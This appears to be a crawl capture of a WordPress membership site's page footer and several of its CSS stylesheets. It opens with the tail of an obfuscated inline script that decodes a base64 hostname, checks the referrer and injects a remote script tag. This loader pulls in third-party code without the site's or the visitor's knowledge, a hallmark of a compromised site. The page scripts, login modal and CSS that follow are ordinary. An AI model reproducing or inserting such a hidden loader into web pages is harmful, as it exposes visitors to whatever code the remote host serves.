    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>					</div><!-- .region__col -->
							</div><!-- .region__row -->
						</div><!-- .region__container -->
			</div><!-- .region__inner -->
			</footer><!-- .grimlock-region -->
		
		</div><!-- #site -->

		            <a id="back_to_top_button" class="btn-back-to-top grimlock-back_to_top_button" href="#site"><i class="fa fa-angle-up fa-2x"></i></a>
			
	</div><!-- #site-wrapper -->



		<!-- Memberships powered by Paid Memberships Pro v2.11.2. -->
	<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/live.buq.mx\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://live.buq.mx/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.7'></script>
<script type='text/javascript' src='https://js.stripe.com/v3/'></script>
<script type='text/javascript' src='https://live.buq.mx/wp-content/plugins/wp-simple-pay-pro-3/includes/core/assets/js/simpay-polyfill.min.js?ver=3.8.2'></script>
<script type='text/javascript' src='https://live.buq.mx/wp-content/plugins/wp-simple-pay-pro-3/includes/core/assets/js/vendor/accounting.min.js?ver=3.8.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var spGeneral = {"strings":{"currency":"MXN","currencySymbol":"MXN","currencyPosition":"left","decimalSeparator":".","thousandSeparator":",","ajaxurl":"https:\/\/live.buq.mx\/wp-admin\/admin-ajax.php"},"booleans":{"isZeroDecimal":false,"scriptDebug":true},"i18n":{"mediaTitle":"Insertar imagen","mediaButtonText":"Usar imagen","limitSingleField":"Solo puede agregar uno de estos campos por formulario.","limitMaxFields":"El n\u00famero m\u00e1ximo de campos es 20.","couponPercentOffText":"% off","couponAmountOffText":"apagado"},"integers":{"decimalPlaces":2,"minAmount":1}};
/* ]]> */
</script>
<script type='text/javascript' src='https://live.buq.mx/wp-content/plugins/wp-simple-pay-pro-3/includes/core/assets/js/simpay-public-shared.min.js?ver=3.8.2'></script>
<script type='text/javascript' src='https://live.buq.mx/wp-includes/js/underscore.min.js?ver=1.8.3'></script>
<script type='text/javascript' src='https://live.buq.mx/wp-includes/js/backbone.min.js?ver=1.4.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpApiSettings = {"root":"https:\/\/live.buq.mx\/wp-json\/","nonce":"a31d38e336","versionString":"wp\/v2\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://live.buq.mx/wp-includes/js/api-request.js?ver=5.4.13'></script>
<script type='text/javascript' src='https://live.buq.mx/wp-includes/js/wp-api.js?ver=5.4.13'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var simplePayForms = [];
/* ]]> */
</script>
<script type='text/javascript' src='https://live.buq.mx/wp-content/plugins/wp-simple-pay-pro-3/includes/core/assets/js/simpay-public.min.js?ver=3.8.2'></script>
<script type='text/javascript' src='https://live.buq.mx/wp-content/plugins/wp-simple-pay-pro-3/includes/pro/assets/js/simpay-public-pro.min.js?ver=3.8.2'></script>
<script type='text/javascript' src='https://live.buq.mx/wp-content/plugins/grimlock/assets/js/navigation-stick-to-top.js?ver=1.2.9'></script>
<script type='text/javascript' src='https://live.buq.mx/wp-content/plugins/grimlock/assets/js/navigation-search.js?ver=1.2.9'></script>
<script type='text/javascript' src='https://live.buq.mx/wp-content/plugins/grimlock/assets/js/back-to-top-button.js?ver=1.2.9'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var grimlock_loader = {"animation_duration":"1750"};
/* ]]> */
</script>
<script type='text/javascript' src='https://live.buq.mx/wp-content/plugins/grimlock/assets/js/loader.js?ver=1.2.9'></script>
<script type='text/javascript' src='https://live.buq.mx/wp-includes/js/imagesloaded.min.js?ver=3.2.0'></script>
<script type='text/javascript' src='https://live.buq.mx/wp-includes/js/masonry.min.js?ver=3.3.2'></script>
<script type='text/javascript' src='https://live.buq.mx/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b'></script>
<script type='text/javascript' src='https://live.buq.mx/wp-content/plugins/grimlock/assets/js/grid.js?ver=1.2.9'></script>
<script type='text/javascript' src='https://live.buq.mx/wp-content/plugins/grimlock-animate/assets/js/vendor/jquery.parallax.min.js?ver=2.0.0-alpha'></script>
<script type='text/javascript' src='https://live.buq.mx/wp-content/plugins/grimlock-animate/assets/js/vendor/scrollreveal.js?ver=3.4.0'></script>
<script type='text/javascript' src='https://live.buq.mx/wp-content/plugins/grimlock-animate/assets/js/main.js?ver=1.1.1'></script>
<script type='text/javascript' src='https://live.buq.mx/wp-includes/js/jquery/ui/effect.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://live.buq.mx/wp-includes/js/jquery/ui/effect-drop.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://live.buq.mx/wp-content/plugins/grimlock-buddypress/assets/js/vendor/hammer.min.js?ver=2.0.7'></script>
<script type='text/javascript' src='https://live.buq.mx/wp-content/plugins/grimlock-buddypress/assets/js/vendor/priority-nav.min.js?ver=1.0.12'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var grimlock_buddypress = {"priority_nav_dropdown_label":"More","priority_nav_dropdown_breakpoint_label":"Menu","ajax_url":"https:\/\/live.buq.mx\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://live.buq.mx/wp-content/plugins/grimlock-buddypress/assets/js/main.js?ver=1.2.7'></script>
<script type='text/javascript' src='https://live.buq.mx/wp-content/plugins/grimlock-jetpack/assets/js/infinite-scroll.js?ver=1.0.4'></script>
<script type='text/javascript' src='https://live.buq.mx/wp-content/themes/gwangi/app/build/js/lib.js?ver=07:01:52'></script>
<script type='text/javascript' src='https://live.buq.mx/wp-content/themes/gwangi/app/build/js/init.js?ver=07:01:52'></script>
<script type='text/javascript' src='https://live.buq.mx/wp-content/themes/gwangi/assets/js/skip-link-focus-fix.js?ver=20130115'></script>
<script type='text/javascript' src='https://live.buq.mx/wp-content/themes/gwangi/assets/js/vendor/popper.min.js?ver=1.14.3'></script>
<script type='text/javascript' src='https://live.buq.mx/wp-content/themes/gwangi/assets/js/vendor/bootstrap.min.js?ver=4.1.3'></script>
<script type='text/javascript' src='https://live.buq.mx/wp-content/themes/gwangi/assets/js/main.js?ver=2.0.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var gwangiBuddyPress = {"ajax_url":"https:\/\/live.buq.mx\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://live.buq.mx/wp-content/themes/gwangi/assets/js/buddypress.js?ver=2.0.0'></script>
<script type='text/javascript' src='https://live.buq.mx/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://live.buq.mx/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://live.buq.mx/wp-includes/js/wp-embed.js?ver=5.4.13'></script>
			<script type="text/javascript">
                if ( typeof infiniteScroll !== 'undefined' ) {
                    //<![CDATA[
                    infiniteScroll.settings.text = 'Load more';
                    //]]>
                }
			</script>
		
		<div class="modal fade" id="grimlock-login-form-modal" tabindex="-1" role="dialog" aria-labelledby="grimlock-login-form-modal-title" aria-hidden="true">
			<div class="modal-dialog modal-dialog-centered" role="document">
				<div class="modal-content">
					<div class="modal-header">
						<h5 class="modal-title" id="grimlock-login-form-modal-title">
							Login						</h5>
						<button type="button" class="close" data-dismiss="modal" aria-label="Close">
							<span aria-hidden="true">&times;</span>
						</button>
					</div>
					<div class="modal-body">
						
		<form name="loginform" id="loginform" action="https://live.buq.mx/wp-login.php" method="post">
			
			<p class="login-username">
				<label for="user_login">Nombre de usuario o correo electrónico</label>
				<input type="text" name="log" id="user_login" class="input" value="" size="20" />
			</p>
			<p class="login-password">
				<label for="user_pass">Contraseña</label>
				<input type="password" name="pwd" id="user_pass" class="input" value="" size="20" />
			</p>
			
			<p class="login-remember"><label><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Recuérdame</label></p>
			<p class="login-submit">
				<input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Acceder" />
				<input type="hidden" name="redirect_to" value="https://live.buq.mx/category/wellness/" />
			</p>
			
		<div class="login-footer">
			<div class="login-register"><a href="https://live.buq.mx/register/">Registro</a></div><div class="login-lostpassword"><a href="https://live.buq.mx/wp-login.php?action=lostpassword">Lost your password?</a></div>		</div>

		
<!--
		<div class="login-footer">
			<div class="login-register"><a href="https://live.buq.mx/register/">Registro</a></div><div class="login-lostpassword"><a href="https://live.buq.mx/wp-login.php?action=lostpassword">Lost your password?</a></div>		</div>
-->

		
		</form>					</div>
				</div>
			</div>
		</div>

	
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Object Caching 21/1112 objects using disk
Page Caching using disk: enhanced 
Database Caching using disk (Request-wide modification query)

Served from: live.buq.mx @ 2026-02-03 01:01:52 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://live.buq.mx/wp-includes/css/dist/block-library/theme.css?ver=5.4.13
body_size: 881
content:
/**
 * Colors
 */
/**
 * Breakpoints & Media Queries
 */
/**
 * Colors
 */
/**
 * Often re-used variables
 */
/**
 * Grid System.
 * https://make.wordpress.org/design/2019/10/31/proposal-a-consistent-spacing-system-for-wordpress/
 */
/**
 * Breakpoint mixins
 */
/**
 * Long content fade mixin
 *
 * Creates a fading overlay to signify that the content is longer
 * than the space allows.
 */
/**
 * Button states and focus styles
 */
/**
 * Applies editor left position to the selector passed as argument
 */
/**
 * Styles that are reused verbatim in a few places
 */
/**
 * Allows users to opt-out of animations via OS-level preferences.
 */
/**
 * Reset default styles for JavaScript UI based pages.
 * This is a WP-admin agnostic reset
 */
/**
 * Reset the WP Admin page styles for Gutenberg-like pages.
 */
.wp-block-audio figcaption {
  color: #555d66;
  font-size: 13px;
  text-align: center; }

.wp-block-code {
  font-family: Menlo, Consolas, monaco, monospace;
  font-size: 14px;
  color: #23282d;
  padding: 0.8em 1em;
  border: 1px solid #e2e4e7;
  border-radius: 4px; }

.wp-block-embed figcaption {
  color: #555d66;
  font-size: 13px;
  text-align: center; }

.blocks-gallery-caption {
  color: #555d66;
  font-size: 13px;
  text-align: center; }

.wp-block-image figcaption {
  color: #555d66;
  font-size: 13px;
  text-align: center; }

.wp-block-pullquote {
  border-top: 4px solid #555d66;
  border-bottom: 4px solid #555d66;
  margin-bottom: 28px;
  color: #40464d; }
  .wp-block-pullquote cite,
  .wp-block-pullquote footer, .wp-block-pullquote__citation {
    color: #40464d;
    text-transform: uppercase;
    font-size: 13px;
    font-style: normal; }

.wp-block-navigation ul,
.wp-block-navigation ul li {
  list-style: none; }

.wp-block-quote {
  border-left: 4px solid #000;
  margin: 0 0 28px 0;
  padding-left: 1em; }
  .wp-block-quote cite,
  .wp-block-quote footer, .wp-block-quote__citation {
    color: #6c7781;
    font-size: 13px;
    margin-top: 1em;
    position: relative;
    font-style: normal; }
  .wp-block-quote.has-text-align-right, .wp-block-quote.has-text-align-right {
    border-left: none;
    border-right: 4px solid #000;
    padding-left: 0;
    padding-right: 1em; }
  .wp-block-quote.has-text-align-center, .wp-block-quote.has-text-align-center {
    border: none;
    padding-left: 0; }
  .wp-block-quote.is-style-large, .wp-block-quote.is-large {
    border: none; }

.wp-block-search .wp-block-search__label {
  font-weight: bold; }

.wp-block-group.has-background {
  padding: 20px 30px;
  margin-top: 0;
  margin-bottom: 0; }

.wp-block-separator {
  border: none;
  border-bottom: 2px solid #8f98a1;
  margin-left: auto;
  margin-right: auto; }
  .wp-block-separator:not(.is-style-wide):not(.is-style-dots) {
    max-width: 100px; }
  .wp-block-separator.has-background:not(.is-style-dots) {
    border-bottom: none;
    height: 1px; }
  .wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots) {
    height: 2px; }

.wp-block-table {
  border-collapse: collapse; }
  .wp-block-table thead {
    border-bottom: 3px solid; }
  .wp-block-table tfoot {
    border-top: 3px solid; }
  .wp-block-table td,
  .wp-block-table th {
    padding: 0.5em;
    border: 1px solid;
    word-break: normal; }
  .wp-block-table figcaption {
    color: #555d66;
    font-size: 13px;
    text-align: center; }

.wp-block-video figcaption {
  color: #555d66;
  font-size: 13px;
  text-align: center; }


--- FILE ---
content_type: text/css
request_url: https://live.buq.mx/wp-content/plugins/grimlock/assets/css/loader.css?ver=5.4.13
body_size: 160
content:
/**
 * Loader
 *
 */
/*------------------------------------*\
	#SETTINGS
\*------------------------------------*/
/**
 * Customizer Controls variables
 */
/*------------------------------------*\
	#STYLES
\*------------------------------------*/
@-webkit-keyframes loader-spin {
  0% {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
            transform: rotate(360deg);
  }
}
@keyframes loader-spin {
  0% {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
            transform: rotate(360deg);
  }
}

.grimlock-loader-wrapper {
  position: fixed;
  z-index: 9999999;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: #0275d8;
  cursor: wait;
}

.grimlock--loader-hidden .grimlock-loader-wrapper {
  opacity: 0;
  visibility: hidden;
  pointer-events: none;
  transition: all 0.3s 0.8s ease-in-out;
}

.grimlock-loader {
  display: block;
  position: absolute;
  left: 50%;
  top: 50%;
  z-index: 10000000;
  width: 50px;
  height: 50px;
  margin: -25px 0 0 -25px;
  border: 3px solid transparent;
  border-top-color: #fff;
  border-radius: 50%;
  -webkit-animation: loader-spin .5s ease-in-out infinite;
          animation: loader-spin .5s ease-in-out infinite;
}

.grimlock--loader-hidden .grimlock-loader {
  opacity: 0;
  transition: all 0.3s ease-in-out;
}

/*# sourceMappingURL=loader.css.map */


--- FILE ---
content_type: text/css
request_url: https://live.buq.mx/wp-content/plugins/grimlock-buddypress/assets/css/style.css?ver=1.2.7
body_size: 56837
content:
@charset "UTF-8";
/**
 * Styles for Grimlock BuddyPress
 *
 * Adds integration features between Grimlock and BuddyPress
 * https://themosaurus.com/
 *
 */
/**
 * Customizer Controls Mixins
 */
#buddypress:not(.youzer) div.bp-template-notice > p,
#buddypress:not(.youzer) div#message > p,
#buddypress:not(.youzer) #sitewide-notice > p,
#buddypress:not(.youzer) .bp-avatar-status > p,
#buddypress:not(.youzer) .bp-cover-image-status > p,
#buddypress:not(.youzer) .bp-uploader-progress > p,
#buddypress:not(.youzer) .bp-cover-image > p,
#buddypress:not(.youzer) .success_review_msg > p, #buddypress .standard-form#signup_form div div.error:not(#message), .rtmedia-no-media-found,
.rtmedia-nodata,
.rtmedia-success,
.rtmedia-gallery-alert-container .rtmedia-success,
.rtmedia-warning,
.rtmedia-gallery-alert-container .rtmedia-warning, #buddypress .rtm-lightbox-container .rtmedia-single-meta .rtmedia-comments-container .rtmedia-no-comments, bpmts-feedback-form-status-message > span {
  position: relative;
  padding: 0.75rem 1.25rem;
  margin-bottom: 1rem;
  border: 1px solid transparent;
  border-radius: 0.25rem;
}

/**
 * Global
 *
 * All common & global styles.
 */
.bp-screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px) !important;
  height: 1px !important;
  overflow: hidden !important;
  position: absolute !important;
  width: 1px !important;
  word-wrap: normal !important;
  padding: 0 !important;
  margin: 0 !important;
}

/**
 * Wrappers
 */
#buddypress:not(.youzer) {
  position: relative;
  margin: 2rem 0;
}

.buddypress.directory.members .grimlock--page-content,
.buddypress.directory.groups .grimlock--page-content,
.buddypress.directory.activity .grimlock--page-content,
.buddypress.groups.single-item .grimlock--page-content,
.buddypress.bp-user:not(.activity-permalink) .grimlock--page-content,
.buddypress.register .grimlock--page-content,
.buddypress.groups.group-create .grimlock--page-content {
  margin: 0 !important;
  padding: 0 !important;
  border: 0 !important;
  border-radius: 0 !important;
  background: none !important;
  box-shadow: none !important;
}

.buddypress.directory.members.single [id^="post-"],
.buddypress.directory.members.page [id^="post-"],
.buddypress.directory.groups.single [id^="post-"],
.buddypress.directory.groups.page [id^="post-"],
.buddypress.directory.activity.single [id^="post-"],
.buddypress.directory.activity.page [id^="post-"],
.buddypress.groups.single-item.single [id^="post-"],
.buddypress.groups.single-item.page [id^="post-"],
.buddypress.bp-user:not(.activity-permalink).single [id^="post-"],
.buddypress.bp-user:not(.activity-permalink).page [id^="post-"],
.buddypress.register.single [id^="post-"],
.buddypress.register.page [id^="post-"],
.buddypress.groups.group-create.single [id^="post-"],
.buddypress.groups.group-create.page [id^="post-"] {
  margin-bottom: 0;
}

/**
 * Page templates
 */
/* Hide custom header for secondary members directories */
.directory.members.buddypress.page-template-template-classic-9-3-cols-left #custom_header,
.directory.members.buddypress.page-template-template-classic-3-9-cols-left #custom_header {
  display: none !important;
}

@media (min-width: 768px) {
  .grimlock--custom_header-displayed:not(.grimlock--hero-displayed).page-template-template-classic-9-3-cols-left .grimlock-header .region__container,
  .grimlock--custom_header-displayed:not(.grimlock--hero-displayed).page-template-template-classic-3-9-cols-left .grimlock-header .region__container {
    margin-bottom: 0;
  }
}

.page-template-template-classic-3-9-cols-left .entry-content > #buddypress,
.page-template-template-classic-9-3-cols-left .entry-content > #buddypress,
.page-template-template-classic-9-3-cols-left #secondary-right,
.page-template-template-classic-3-9-cols-left #secondary-left {
  margin-top: 2rem !important;
}

.page-template-template-classic-9-3-cols-left #secondary-right .bps-form-header-title,
.page-template-template-classic-3-9-cols-left #secondary-left .bps-form-header-title {
  display: none;
}

.directory.members.buddypress.page-template-template-minimal .grimlock--page-header {
  text-align: center;
  align-items: center;
  justify-content: center;
  margin-bottom: 0;
  margin-top: 1rem;
}

.directory.members.buddypress.page-template-template-minimal .grimlock--page-header .breadcrumb {
  text-align: center;
  align-items: center;
  justify-content: center;
}

/**
 * Menus
 */
@media (min-width: 992px) {
  .grimlock--navigation-fixed-left .slideout-wrapper .main-navigation .navbar-nav.navbar-nav--buddypress {
   
  }
}

@media (max-width: 991.98px) {
  .main-navigation .navbar-nav.navbar-nav--buddypress {
    flex-direction: row;
    margin-top: 0;
    flex-wrap: wrap;
  }
}

@media (min-width: 992px) {
  .main-navigation .navbar-nav.navbar-nav--buddypress.logged-out .menu-item--profile:after {
    content: '';
    display: block;
    width: 13px;
    height: 13px;
    background-color: #86878C;
    position: absolute;
    top: 50%;
    right: 4px;
    -webkit-transform: translate3d(0, -21px, 0);
            transform: translate3d(0, -21px, 0);
    z-index: 1;
    pointer-events: none;
    border-radius: 50%;
    border: 3px solid #fff;
    margin: 0 !important;
    transition: all 0.2s ease-in-out;
  }
}

@media screen and (min-width: 992px) and (prefers-reduced-motion: reduce) {
  .main-navigation .navbar-nav.navbar-nav--buddypress.logged-out .menu-item--profile:after {
    transition: none;
  }
}

@media (max-width: 991.98px) {
  .main-navigation .navbar-nav.navbar-nav--buddypress.logged-out .menu-item--profile .sub-menu {
    display: flex !important;
    justify-content: center;
    align-items: center;
    text-align: center;
  }
}

.main-navigation .navbar-nav.navbar-nav--buddypress > .menu-item {
  margin-top: 0 !important;
}

.main-navigation .navbar-nav.navbar-nav--buddypress > .menu-item.menu-item--friends > a:before {
  font-family: var(--grimlock-icon-my-friends-font-family) !important;
  content: var(--grimlock-icon-my-friends);
  font-weight: 100;
}

.grimlock-buddypress--friend-icons-person .main-navigation .navbar-nav.navbar-nav--buddypress > .menu-item.menu-item--friends > a:before {
  font-family: var(--grimlock-icon-my-friends-person-font-family) !important;
  content: var(--grimlock-icon-my-friends-person);
  font-weight: 100;
}

.grimlock-buddypress--friend-icons-like .main-navigation .navbar-nav.navbar-nav--buddypress > .menu-item.menu-item--friends > a:before {
  font-family: var(--grimlock-icon-my-friends-like-font-family) !important;
  content: var(--grimlock-icon-my-friends-like);
  font-weight: 100;
}

.grimlock-buddypress--friend-icons-smile .main-navigation .navbar-nav.navbar-nav--buddypress > .menu-item.menu-item--friends > a:before {
  font-family: var(--grimlock-icon-my-friends-smile-font-family) !important;
  content: var(--grimlock-icon-my-friends-smile);
  font-weight: 100;
}

.grimlock-buddypress--friend-icons-star .main-navigation .navbar-nav.navbar-nav--buddypress > .menu-item.menu-item--friends > a:before {
  font-family: var(--grimlock-icon-my-friends-star-font-family) !important;
  content: var(--grimlock-icon-my-friends-star);
  font-weight: 100;
}

.grimlock-buddypress--friend-icons-add .main-navigation .navbar-nav.navbar-nav--buddypress > .menu-item.menu-item--friends > a:before {
  font-family: var(--grimlock-icon-my-friends-symbol-font-family) !important;
  content: var(--grimlock-icon-my-friends-symbol);
  font-weight: 100;
}

.main-navigation .navbar-nav.navbar-nav--buddypress > .menu-item.menu-item--groups > a:before {
  font-family: var(--grimlock-icon-my-groups-font-family) !important;
  content: var(--grimlock-icon-my-groups);
  font-weight: 100;
}

.main-navigation .navbar-nav.navbar-nav--buddypress > .menu-item.menu-item--notifications > a:before {
  font-family: var(--grimlock-icon-bell-font-family) !important;
  content: var(--grimlock-icon-bell);
  font-weight: 100;
}

.main-navigation .navbar-nav.navbar-nav--buddypress > .menu-item.menu-item--messages > a:before {
  font-family: var(--grimlock-icon-envelope-font-family) !important;
  content: var(--grimlock-icon-envelope);
  font-weight: 100;
}

.main-navigation .navbar-nav.navbar-nav--buddypress > .menu-item.menu-item--settings > a:before {
  font-family: var(--grimlock-icon-cog-font-family) !important;
  content: var(--grimlock-icon-cog);
  font-weight: 100;
}

@media (max-width: 991.98px) {
  .main-navigation .navbar-nav.navbar-nav--buddypress > .menu-item:not(.menu-item--profile) {
    flex: 0 0 auto;
    width: auto;
    max-width: none;
    min-width: 20%;
    justify-content: center;
    align-items: center;
    text-align: center;
  }
}

.main-navigation .navbar-nav.navbar-nav--buddypress > .menu-item:not(.menu-item--profile) > a {
  opacity: 0.8;
  justify-content: center;
}

.main-navigation .navbar-nav.navbar-nav--buddypress > .menu-item:not(.menu-item--profile) > a:hover {
  opacity: 1;
}

.main-navigation .navbar-nav.navbar-nav--buddypress > .menu-item:not(.menu-item--profile) > a:before {
  margin: 0 !important;
  font-size: 1rem;
}

@media (max-width: 991.98px) {
  .main-navigation .navbar-nav.navbar-nav--buddypress #menu-user-logged-out {
    display: flex !important;
  }
}

@media (max-width: 991.98px) {
  .main-navigation .navbar-nav.navbar-nav--buddypress .menu-item--profile {
    width: 100%;
    max-width: 100%;
    flex: 0 0 100%;
    order: -1;
    margin-top: 15px !important;
    margin-bottom: 15px !important;
  }
}

.main-navigation .navbar-nav.navbar-nav--buddypress .menu-item--profile img {
  border-radius: 500px;
  width: 35px;
  height: 35px;
  object-fit: cover;
  object-position: center;
}

.main-navigation .navbar-nav.navbar-nav--buddypress .menu-item--profile .sub-menu {
  max-height: 385px;
  right: 0;
  left: auto;
}

.main-navigation .navbar-nav.navbar-nav--buddypress .menu-item--profile .bp-menu:after {
  content: '';
  display: none !important;
  width: 6px;
  height: 6px;
  position: absolute;
  top: 50%;
  right: .5rem;
  border-radius: 50%;
  -webkit-transform: translateY(-3px);
          transform: translateY(-3px);
  z-index: 1;
  pointer-events: none;
  background-color: var(--grimlock-button-primary-background-color);
}

.main-navigation .navbar-nav.navbar-nav--buddypress .menu-item--profile.has-notifications .bp-notifications-nav:after,
.main-navigation .navbar-nav.navbar-nav--buddypress .menu-item--profile.has-messages .bp-bp-messages-nav:after,
.main-navigation .navbar-nav.navbar-nav--buddypress .menu-item--profile.has-friendship_requests .bp-friends-nav:after,
.main-navigation .navbar-nav.navbar-nav--buddypress .menu-item--profile.has-group-invites .bp-groups-nav:after {
  display: inline-flex !important;
}

.main-navigation .navbar-nav.navbar-nav--buddypress .bubble-count {
  display: block;
  width: 1.8em;
  height: 1.8em;
  background-color: #245CC5;
  position: absolute;
  top: calc(50% + 7px);
  right: 1px;
  -webkit-transform: translate3d(0, -50%, 0);
          transform: translate3d(0, -50%, 0);
  z-index: 2;
  border-radius: 50%;
  border: 0;
  text-align: center;
  color: #fff;
  font-weight: 400;
  font-size: 0.65em;
  line-height: 1.9em;
  pointer-events: none;
  -webkit-font-smoothing: subpixel-antialiased;
  padding: 0 1px;
  transition: all 0.2s ease-in-out;
}

@media screen and (prefers-reduced-motion: reduce) {
  .main-navigation .navbar-nav.navbar-nav--buddypress .bubble-count {
    transition: none;
  }
}

@media (min-width: 992px) {
  .main-navigation .navbar-nav.navbar-nav--buddypress .bubble-count {
    right: -2px;
    -webkit-transform: translate3d(0, -25px, 0);
            transform: translate3d(0, -25px, 0);
  }
}

@media (max-width: 991.98px) {
  .main-navigation .navbar-nav.navbar-nav--buddypress .bubble-count {
    top: 50%;
    right: calc(50% + -20px);
  }
}

.main-navigation .navbar-nav.navbar-nav--buddypress i {
  font-size: 16px;
}

.main-navigation .navbar-nav.navbar-nav--buddypress .sub-menu {
  left: auto;
  right: 0;
}

@media (max-width: 991.98px) {
  .main-navigation .navbar-nav.navbar-nav--buddypress .sub-menu {
    display: none;
  }
}

.main-navigation .navbar-nav.navbar-nav--buddypress .sub-menu .sub-menu {
  left: auto;
  right: calc(100% + 10px);
}

.main-navigation .navbar-nav.navbar-nav--buddypress .sub-menu .sub-menu:before {
  right: -10px;
  left: auto;
}

@media (min-width: 992px) {
  .main-navigation:not(.vertical-navbar) .navbar-nav.navbar-nav--buddypress > .menu-item > a {
    display: block;
    padding: 0 !important;
    height: 40px;
    width: 40px;
    background: none !important;
    color: inherit;
  }
}

@media (min-width: 992px) {
  .main-navigation:not(.vertical-navbar) .navbar-nav.navbar-nav--buddypress > .menu-item > a:before {
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate3d(-50%, -50%, 0);
            transform: translate3d(-50%, -50%, 0);
  }
}

@media (min-width: 1200px) {
  .main-navigation:not(.vertical-navbar) .navbar-nav.navbar-nav--buddypress .menu-item--profile {
    margin-left: .5rem !important;
  }
}

@media (max-width: 991.98px) {
  .main-navigation:not(.vertical-navbar) .navbar-nav.navbar-nav--buddypress .menu-item--profile {
    width: 100%;
    max-width: 100%;
    flex: 0 0 100%;
    order: -1;
    margin-top: 15px !important;
    margin-bottom: 15px !important;
  }
  .main-navigation:not(.vertical-navbar) .navbar-nav.navbar-nav--buddypress .menu-item--profile > .sub-menu {
    display: block !important;
  }
}

.main-navigation:not(.vertical-navbar) .navbar-nav.navbar-nav--buddypress .menu-item--profile .sub-menu > .menu-item > a {
  display: flex;
  align-items: center;
}

.main-navigation:not(.vertical-navbar) .navbar-nav.navbar-nav--buddypress .menu-item--profile .sub-menu > .menu-item > a i {
  margin-right: .5rem;
}

.main-navigation:not(.vertical-navbar) .navbar-nav.navbar-nav--buddypress .menu-item--profile__link:after {
  display: none;
  content: none;
}

@media (min-width: 992px) {
  .main-navigation:not(.vertical-navbar) .navbar-nav.navbar-nav--buddypress .menu-item--profile__link {
    padding-left: 0;
    padding-right: 0;
  }
  .main-navigation:not(.vertical-navbar) .navbar-nav.navbar-nav--buddypress .menu-item--profile__link .avatar-round-ratio {
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translateX(-50%) translateY(-50%);
            transform: translateX(-50%) translateY(-50%);
    width: 35px;
    height: 35px;
  }
}

@media (max-width: 991.98px) {
  .main-navigation:not(.vertical-navbar) .navbar-nav.navbar-nav--buddypress .menu-item--profile__link {
    padding: .5rem 1rem;
  }
  .main-navigation:not(.vertical-navbar) .navbar-nav.navbar-nav--buddypress .menu-item--profile__link .avatar-round-ratio {
    width: 25px;
    height: 25px;
  }
}

.main-navigation.vertical-navbar .navbar-nav.navbar-nav--buddypress {
  display: flex;
  flex-direction: row;
  flex-wrap: wrap;
  justify-content: space-around;
  background-color: rgba(0, 0, 0, 0.1);
  flex: 0 0 auto;
}

.main-navigation.vertical-navbar .navbar-nav.navbar-nav--buddypress > .menu-item:not(.menu-item--profile) {
  flex: 0 0 100%;
  min-width: 20%;
  max-width: 20% !important;
  width: auto !important;
}

.main-navigation.vertical-navbar .navbar-nav.navbar-nav--buddypress > .menu-item:not(.menu-item--profile) > a {
  padding-left: 5px !important;
  padding-right: 5px !important;
  opacity: 1;
}

.main-navigation.vertical-navbar .navbar-nav.navbar-nav--buddypress > .menu-item:not(.menu-item--profile) > a:before {
  opacity: 1;
  color: inherit;
}

.main-navigation.vertical-navbar .navbar-nav.navbar-nav--buddypress .menu-item--profile {
  order: -1;
}

.main-navigation.vertical-navbar .navbar-nav.navbar-nav--buddypress .menu-item--profile .avatar-round-ratio {
  margin-right: .7rem !important;
}

.main-navigation.vertical-navbar .navbar-nav.navbar-nav--buddypress .menu-item--profile .avatar-round-ratio img {
  width: 30px;
  height: 30px;
}

.main-navigation.vertical-navbar .navbar-nav.navbar-nav--buddypress .menu-item--profile .menu-item a:before {
  content: none;
}

.main-navigation.vertical-navbar .menu-item--profile__name {
  text-overflow: ellipsis;
  max-width: 180px;
  overflow: hidden;
}

.grimlock--navigation-hamburger-left .main-navigation.vertical-navbar .menu-item--profile__name,
.grimlock--navigation-hamburger-right .main-navigation.vertical-navbar .menu-item--profile__name,
.grimlock--navigation-fixed-left .main-navigation.vertical-navbar .menu-item--profile__name,
.grimlock--navigation-fixed-right .main-navigation.vertical-navbar .menu-item--profile__name {
  display: inline-flex !important;
}

.main-navigation.vertical-navbar .bubble-count {
  right: 10px !important;
  left: auto !important;
  top: 7px !important;
  -webkit-transform: none !important;
